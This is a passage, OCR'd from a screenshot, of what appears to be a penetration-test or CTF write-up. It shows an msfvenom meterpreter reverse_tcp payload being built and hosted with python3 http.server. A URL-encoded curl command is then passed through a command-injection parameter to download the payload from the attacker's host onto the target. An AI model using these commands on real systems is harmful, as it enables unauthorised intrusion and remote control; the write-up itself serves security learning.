
I decided to dust off my
Metasploit
skills and to use a
reverse_tcp
meterpreter
to gain initial access on the target
system:
# msfvenom -p linux/x86/meterpreter/reverse_tcp
LHOST=xxx.xxx.xxx.xxx LPORT=4444 -f elf >
reverse.elf
I provided the binary on my attacking host with an ad-hoc
web server using the Python
http.server
module:
# python3 -m http.server
Then, using the
curl
in the command injection, we can
download the payload and make it executable:
# curl -k https://hello-world.tld/?shell=curl%20-
o%2Ftmp%2Freverse.elf%20http%3A%2F%2Fx
xx.xxx.xxx.xxx%2Freverse.elf